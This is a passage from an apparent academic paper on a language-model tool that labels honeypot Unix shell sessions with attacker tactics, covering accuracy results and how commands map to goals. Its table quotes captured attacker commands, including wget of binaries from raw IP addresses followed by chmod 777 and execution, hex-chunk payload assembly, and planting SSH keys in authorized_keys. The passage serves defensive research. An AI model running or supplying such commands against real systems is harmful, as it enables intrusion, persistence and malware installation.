  \includegraphics[width=0.7\columnwidth]{}
  \caption{Accuracy of test words w.r.t. their occurrences in the training set (HaaS dataset).
  }
  \label{fig:occurrences_vs_accuracy}
\end{figure}

\vspace{2mm}
\noindent{\bf Understanding Errors:}
Figure~\ref{fig:occurrences_vs_accuracy} shows how the per-word accuracy varies according to their occurrences in the training set. 
We use the best CodeBert model and break down the results by word popularity. For instance, the red curve refers to those 55 words in the test set that appear in the training set more than 50 times. \TOOL correctly labels each of them with accuracy greater than $\sim80\%$ -- 70\% of the words with accuracy of 100\%. The accuracy reduces for words that appear less frequently in the training set. Interestingly, \TOOL can correctly label 80\% of those ``never seen'' words, i.e., words are not even present in the training set (blue curve). These are random words that the attacker injects into their scripts. Despite not having seen any of them, the Transformer attention mechanism allows the LM to correctly classify them thanks to the context in which they appear.  

Investigating the position in which the errors tend to occur, we notice that \TOOL accuracy reduces when we approach the boundary between two tactics (the accuracy reduces from 0.90 at distance 6 from the change point to 0.82 at distance 1). In fact, deciding where a tactic ends and the next one starts has proven difficult even for the human experts labelling our data.

In a nutshell, \TOOL can still correctly label rare or previously unseen words thanks to its generalisation abilities. The context in which a word appears usually suffice to assign the correct label, even at the boundaries of tactics.

\subsection{\TOOL For Log Analysis}

Armed with the fine-tuned CodeBERT language model, we implement it in \TOOL, a Python application. It receives as input timestamped logs containing Unix sessions and output labels for each token with the corresponding tactic. Since we are interested in a word-level analysis, we assign each word its first token label as discussed in Sec.~\ref{sec:entity}. 

We complement \TOOL with a dashboard based on Elasticsearch and Kibana that allows the analyst to interactively explore the data over time. In the following, we present some of the results obtained by applying \TOOL to analyse both the Cyberlab and \our datasets, presenting examples of the analysis it unleashes.

\section{\TOOL in the Wild - Word Level Analysis} \label{sec:word_level}

\TOOL receives as input the raw sessions, and outputs the tactic prediction for each word. We use \TOOL to characterise how attackers use different tactics and to identify repeating patterns.

\begin{figure*}[h]
     \centering
     \begin{subfigure}[b]{1.25\columnwidth}
         \centering
         \includegraphics[width=\textwidth]{}
         \caption{Tactic breakdown for frequent words in \our dataset.}
         \label{fig:heatmap_tactics}
     \end{subfigure}
     \hfill
     \begin{subtable}{\textwidth}\centering
          \footnotesize
          \begin{tabular}{|c|c|}
 \hline
 \multicolumn{2}{|c|}{\cellcolor[HTML]{FFFFFF}\textbf{word: echo}}                                                                                                             \\ \hline
 \textcolor{orange}{Persistence}                           & \texttt{[$\ldots$]} \textcolor{orange}{echo} -e "123456\textbackslash{}nSa2puN1djQSJ\textbackslash{}nSa2puN1djQSJ" $|$ passwd $|$ bash ; \texttt{[$\ldots$]}\\ \hline
  \textcolor{blue}{Discovery}                             & \texttt{[$\ldots$]} dd bs=52 count=1if=.s $\|$ cat .s $\|$ while read i ; do \textcolor{blue}{echo} \$i ; done \textless .s ; \texttt{[$\ldots$]}          \\ \hline
 \textcolor{violet}{Harmless} &
   \begin{tabular}[c]{@{}c@{}}cd /tmp $\|$ cd /var/run $\|$ cd /mnt $\|$ cd /root $\|$ cd / ; rm -rf i ; wget http://26.16.27.120:56118/i ; \\ chmod 777 i ; ./i ; \textcolor{violet}{echo} -e '\textbackslash{}x63\textbackslash{}x6F\textbackslash{}x6E\textbackslash{}x6E\textbackslash{}x65\textbackslash{}x63\textbackslash{}x74\textbackslash{}x65\textbackslash{}x64' ;\end{tabular} \\ \hline
 \textcolor{green}{Execution} & \begin{tabular}[c]{@{}c@{}} \texttt{[$\ldots$]} \textcolor{green}{echo} -ne “[\#1HEX\_BINARY\_CHUNK]” \textgreater{}\textgreater .s ; \textcolor{green}{echo} -ne “[\#2HEX\_BINARY\_CHUNK]” \textgreater{}\textgreater .s ; \\ \textcolor{green}{echo} -ne “[\#3HEX\_BINARY\_CHUNK]” \textgreater{}\textgreater .s ; ./.s\textgreater{}.i ; chmod 777 .i ; ./.i ;\end{tabular} \\ \hline
 \multicolumn{2}{|c|}{\cellcolor[HTML]{FFFFFF}\textbf{word: rm}}                                                                                                             \\ \hline
 \textcolor{blue}{Discovery}   & \texttt{[$\ldots$]} passwd ; echo "321" \textgreater /var/tmp/.var03522123 ; \textcolor{blue}{rm} -rf /var/tmp/.var03522123  \texttt{[$\ldots$]} \\ \hline
 \textcolor{orange}{Persistence} &
   \begin{tabular}[c]{@{}c@{}}cd $\sim$\&\& \textcolor{orange}{rm} -rf .ssh \&\& mkdir .ssh \&\& echo "ssh-rsa SSHKEY== user"\textgreater{}\textgreater{}.ssh/authorized\_keys\\  \&\& chmod -R go= $\sim$/.ssh \&\& cd $\sim$; \texttt{[$\ldots$]}\end{tabular} \\ \hline
 \textcolor{green}{Execution}                             & \texttt{[$\ldots$]} wget http://122.234.28.153:37365/i ; chmod 777 i $\|$ (cp /bin/ls ii ; cat i\textgreater{}ii ; \textcolor{green}{rm} i ; cp ii i ; \textcolor{green}{rm} ii) ; ./i ;\\ \hline
 \textcolor{red}{Evasion}                       & \texttt{[$\ldots$]} dd bs=52 count=1 if=.s $\|$ cat .s $\|$ while read i ; do echo \$i ; done \textless .s ; /bin/busybox SUGST ; \textcolor{red}{rm} .s ;            \\ \hline
 \end{tabular}%
         \caption{Examples of how \texttt{echo} and \texttt{rm} commands belong to different tactics.}
         \label{tab:echo_rm_example}
     \end{subtable}
\caption{Tactics for frequent words. \TOOL leverages the context to assign the correct tactics.}
\label{fig:context-dependant_tactics}
\end{figure*}

\subsection{Inference Characterisation}\label{sec:characterization}

The last two columns of Tab.~\ref{tab:mitre} show the results of the model's predictions on the Cyberlab and \our dataset. In total, we have $\approx17~M$ and $\approx28~M$ words that \TOOL maps to tactics. In both cases, the \textit{Discovery} tactic is predominant, accounting for more than 70\% of labels. 

\textit{Persistence} tactic comes second. Here attackers want to secure their access to the system, for instance, by installing SSH keys or changing the original password to lock out the account owner. We observe that the \our collection contains more \textit{Persistence} than Cyberlab; Oppositely, \textit{Execution} represents only the $\approx1\%$ of \our and the $\approx6\%$ of Cyberlab datasets. This testifies how different could be the scenario when changing the data capture period and the collection infrastructure.

Note also that the number of words associated with \textit{Execution} is typically smaller than those associated with the other tactics.
In fact, many sessions start with a (lengthy) \textit{Discovery} phase. They continue interacting with the machine with a \textit{Persistence} or/and \textit{Execution} phase. The latter is typically completed with few words and statements.

These figures are in line with the intuition of security experts labelling our dataset since attackers spend most of their time collecting information about the system. Indeed, the design of Cowrie -- in particular in its low-interaction mode which is predominant in our datasets -- somehow limits the depth of the attack to its initial phases, where one expects mainly discovery steps.  

\subsection{Shell Commands to Tactics}\label{sec:tactic2word}

Let us dive into which commands attackers typically use to pursue different goals.
In Fig.~\ref{fig:heatmap_tactics} we report the most frequently used words and the breakdown of tactics they are used for in \our dataset, ignoring separators and common flags. The cell colour and value represent the fraction of occurrences a given word appears in a given tactic. Values are column-normalised.
As expected, the top frequent words mostly comprehend Unix shell commands. 

Most commands are associated with different tactics. As we anticipated in Sec.~\ref{sec:supervised_formulation}, a Unix shell attacker can employ the same commands for multiple tactics, with the specific goal determined by the context. This testifies to the need for using approaches that can consider each word ``\textit{by the company it keeps}''~\cite{philological1957studies}. PLM can naturally handle this aspect thanks to attention-based techniques. In contrast, a simple regular expression-based solution or even a context-less NLP approach like  Word2Vec is not able to handle these cases effectively.
In Tab.~\ref{fig:context-dependant_tactics}, we exemplify how the attackers use the \texttt{echo} and \texttt{rm} commands for different tactics. They show how the tactic labelling done by \TOOL helps the security analyst to understand the attacker's goal in different contexts.

Some commands are appropriately associated with only one tactic, confirming that the \TOOL classification is robust and consistent. These are the cases of \texttt{grep} used only for \textit{Discovery} in these logs; and of the \texttt{.ssh} folder that attackers manipulate for \textit{Persistence} only. 
\subsection{Tactics to Shell Commands}\label{sec:word2tactic}

\begin{figure}[!t]
     \centering
     \begin{subfigure}[b]{0.43\columnwidth}
         \centering
         \includegraphics[width=\textwidth]{}
         \caption{\textit{Execution}}
         \label{fig:execution}
     \end{subfigure}
     \hfill
     \begin{subfigure}[b]{0.55\columnwidth}
         \centering
         \includegraphics[width=\textwidth]{}
         \caption{\textit{Persistence}}
         \label{fig:persistence}
     \end{subfigure}
\caption{Most common words often associated with a specific tactic found in the Cyberlab sessions.}
\label{fig:shellwords2tactics}
\end{figure}

We investigate which are the most frequent words per tactic for CyberLab dataset. In Fig.~\ref{fig:shellwords2tactics} we show the top words associated with the tactics \textit{Execution} and \textit{Persistence}. As before, commands are presented in both lists. 

Focusing on \textit{Execution}, we observe some specific words, like \texttt{\textasciitilde/IyEvYmluL2jhc2[$\ldots$]}, \texttt{jeSjax}, \texttt{http://\#IP/script.sh}, \texttt{\textasciitilde/.dhpcd} and \texttt{/tmp/knrm}, that immediately catch the analyst's attention. Manual checks on security forums and previous work~\cite{kolias_ddos_2017} uncover that they are parts of well-known attacks targeting vulnerable SSH servers. \texttt{\textasciitilde/IyEvYmluL2jhc2[$\ldots$]} is a \textit{base64} script that is part of the so-called ``DOTA'' attack installing a cryptominer~\cite{dota}. \texttt{jeSjax} and \texttt{http://\#IP/script.sh} appear in the same sessions: the attacker first downloads the \texttt{script.sh} object from a compromised server, saves it as \texttt{jeSjax} file and executes it~\cite{p3n1s}. 

